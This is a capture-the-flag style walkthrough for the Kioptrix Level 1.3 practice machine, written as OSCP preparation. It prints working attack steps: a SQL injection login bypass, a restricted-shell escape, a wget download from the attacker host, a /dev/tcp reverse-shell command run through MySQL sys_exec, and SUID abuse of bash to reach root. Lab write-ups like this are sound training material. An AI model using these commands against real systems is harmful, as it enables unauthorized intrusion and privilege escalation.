Kioptrix Level 1.3 is a vulnerable machine found on the NetSecFocus Trophy Room list which I have been using as preparation for the OSCP. Below is a walkthrough to compromise this machine.
First, after downloading and importing the machine into VMware, I had to figure out the IP address of the machine. I used netdiscover -i eth0 until I came across the IP of this machine.
Let’s run threader3000 to enumerate the open ports on this box.

Let’s run the suggested nmap scan and see what results we get.

It appears that we have SSH, HTTP and SMB open. Let’s connect with rpcclient by running **rpcclient -H [machine IP] -U "" ** to see if anonymous user access is allowed.
Success! let’s run enumdomusers to enumerate the users.

I also ran queryuser on all the users above, but there was nothing listed in the comments that could be valuable. Next, I decided to take a look at the website.

The website asks for login credentials. The two most likely methods of attack are either brute forcing credentials with something like hydra, or with SQL injection. I decided to try some basic SQL injection techniques in the password field first with the three users we uncovered (robert, john, loneferret). After some trial and error, I uncovered that utilizing ’ OR 1 =1 – - in the password field worked and bypassed authentication for john and robert.


We now had a username and password for john and robert. I tried to ssh as both of them and was able to get in (even though robert’s looks like a base64 encoded password, it is not and works as shown above). For both john and robert, they login with a restricted shell as shown below. Running help shows a minimal amount of commands that can be run from this restricted shell.

Fortunately, we can use echo to our advantage and break out of the shell with echo os.system(’/bin/bash’).

Success! We have broken out of the restricted shell. I ran sudo -l and neither john or robert could run sudo.


Let’s do some enumeration and see what we can find, first let’s run cd /tmp to navigate to the tmp directory which is usually writeable by all.
Next, on my attacker pc, I hosted a python3 HTTP server from a directory where I had linpeas available.

From the victim PC, run wget http://[attacker ip]:8000/linpeas.sh to save linpeas.sh to the /tmp directory. Next, run chmod +x linpeas.sh to make it executable
Next, I ran ./linpeas.sh to enumerate the system. A couple of interesting things showed up related to mysql.

It appears that mysql can be logged into as root without a password and you can execute system commands from it. Let’s login to mysql with mysql -U root -N.

I first ran show databases; and then ran use members; to select the members database followed by show tables; . Next, I ran select * from members; to enumerate the data in the table. This only provided us with the login credentials we already had for john and robert.
Next, I went back to what linpeas mentioned, which is that you can execute commands. The method mentioned did not work, so I did some research and came across this article. It mentions mysqludf_sys.so, which is mentioned in the linpeas results above. Let’s attempt the rest of the commands and see what happens. First, let’s run use mysql; to select that database.
Next, on our attacker PC, let’s run nc -nvlp 4444
Next, let’s select sys_exec(‘bash -i >& /dev/tcp/[attacker ip]/4444 0>&1’);. Unfortunately, this did not work.

Let’s see if we can make the bash executable a SUID with select sys_exec(‘chmod +s /bin/bash’);

This appears to have worked, let’s quit mysql and run cd /bin followed by ls -al. You will see that bash is now a SUID.


Since this is an old version of bash, we can run bash -p, which runs it in privileged mode utilizing the SUID user, which is root.
Next, let’s navigate run cd /root and ls -al to list directory contents for the root user. There is a file named congrats.txt. Let’s run cat congrats.txt to list the contents of this file.
And we’re all set!